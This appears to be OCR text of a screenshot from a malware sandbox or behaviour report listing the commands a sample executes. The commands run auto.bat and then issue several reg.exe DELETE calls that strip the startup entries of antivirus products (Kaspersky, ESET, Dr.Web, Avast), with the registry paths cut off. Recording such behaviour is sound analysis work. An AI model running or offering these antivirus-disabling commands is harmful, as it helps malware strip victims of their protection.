
Executes the following
'%WINDIR%\syswow64\cmd.exe' /c auto.bat
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\C
/v "AVP" /f
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\
/v "nod32kui" /f
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\
/v "egui" /f
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\
/v "AVP" /f
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\
/v "SpIDerNT" /f
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\
/v "SpIDerGate" /f
'%WINDIR%\syswow64\reg.exe' DELETE
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\C
/v "avast" /f